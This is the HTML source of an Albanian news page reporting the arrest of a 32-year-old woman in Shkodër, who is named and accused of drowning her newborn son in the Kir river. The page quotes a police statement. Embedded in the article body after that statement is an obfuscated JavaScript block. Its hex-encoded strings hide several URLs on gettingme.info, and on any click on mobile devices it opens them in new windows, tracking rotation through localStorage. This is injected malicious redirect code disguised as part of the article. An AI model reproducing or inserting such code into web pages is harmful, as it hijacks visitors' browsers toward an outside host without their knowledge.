            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					Tronditëse në Shkodër, nëna 32-vjeçare hedh foshnjen në lumin Kir një javë pas lindjes		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: S Shtjefni | Publikuar më: 07.01.2023, 11:22		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/1100219.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/1100219.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/1100219.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/1100219.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2023/01/LajmifunditWeb-2-4.jpg" alt="Tronditëse në Shkodër, nëna 32-vjeçare hedh foshnjen në lumin Kir një javë pas lindjes">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Një ngjarje tronditëse ka ndodhur në Shkodër. Një grua e identifikuar si Orjana Gremi 32-vjeçe, ka sjellë në jetë një fëmijë një javë më parë, ndërsa dje e ka mbytur në lumin Kir në Shkodër. Foshnja tashmë e pajetë kishte ardhur në jetë në datë 30 dhjetor 2022, një ditë para Vitit të Ri 2023.  Policia ka arrestuar Orjanën, nënën vrasëse të fëmijës së saj, teksa njofton se në momentin kur e ka gjetur foshnjen, ka konstatuar se është një bebe djalë vetëm 7 ditëshe, i pajetë.</p>
<p><strong>Njoftimi i policisë për rastin e Shkodrës:</strong></p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p><em>Strukturat Hetimore të Drejtorisë Vendore të Policisë Shkodër, bazuar në inteligjencën informative, se mbrëmjen e djeshme, një shtetase dyshohet se kishte braktisur foshnjën e saj, të seksit mashkull, të lindur më datë 30 dhjetor 2022, dhe mund ta hidhte në lumin Kir, kanë organizuar punën për verifikimin e këtij informacioni të marrë. Si rezultat i kontrolleve të ushtruara nga shërbimet e Policisë, gjatë mbrëmjes së djeshme dhe orëve të para të mëngjesit të sotëm, në vendin e quajtur Postribë, në lumin Kir, u gjet i pajetë, trupi i foshnjës së 32-vjeçares e cila e kishte hedhur atë në lumë gjatë natës.</em></p>
<p><em>Shërbimet e Policisë kanë shoqëruar në ambientet e Drejtorisë Vendore të Policisë Shkodër, shtetasen O. G., 32 vjeçe, banuese në fshatin Myselim. Në përfundim të veprimeve të para hetimore, të kryera në bashkëpunim me Prokurorinë pranë Gjykatës së Rrethit Gjyqësor Shkodër, u bë arrestimi në flagrancë i kësaj shtetaseje, për veprën penale “Vrasja me dashje”. Materialet procedurale i kaluan Prokurorisë pranë Gjykatës së Rrethit Gjyqësor Shkodër, për veprime të mëtejshme. </em>&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
